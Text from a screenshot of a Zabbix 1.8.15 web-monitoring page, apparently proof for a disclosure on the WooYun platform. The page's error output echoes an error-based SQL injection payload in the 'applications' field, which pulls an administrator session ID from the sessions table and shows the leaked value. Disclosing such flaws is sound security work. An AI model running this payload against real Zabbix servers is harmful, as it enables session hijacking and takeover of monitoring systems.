 ZABBIX
帮助 | 获取帮助 | 打印 | 登录
状态统计 资产记录 系统评估 树状图
Dashboard | 总览 | Web | 最新数据 | 触发器 | 事件 | 图形显示 | 配置图表 | 拓扑图 | 服务 |
搜索:
详细内容 ERROR: Page received incorrect data
警告. Field [applications] 不是整型数据
Web监控的状态
WEB CHECKS 组名 not selected 主机 not selected
主机 名称 Number of steps State 最近检查记录 状态
...
Error in query [INSERT INTO profiles (profileid, userid, idx, value_id, type) VALUES (81289, 2, 'web.httpmon.applications', 2 and (select 1 from (select count(*),concat((select(select concat(cast(concat(sessionid,0x7e,userid,0x7e,status) as
char),0x7e)) from zabbix.sessions where status=0 and userid=1 LIMIT 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a), 1)] [Duplicate entry '000d317c454ac90efb693b15e4b94347~1~0~1' for key 'group_key']
Undefined index: ratio [include/classes/class.cpagefilter.php:117]
Zabbix 1.8.15 Copyright 2001-2011 by SIA Zabbix | Connected as 'guest'
www.wooyun.org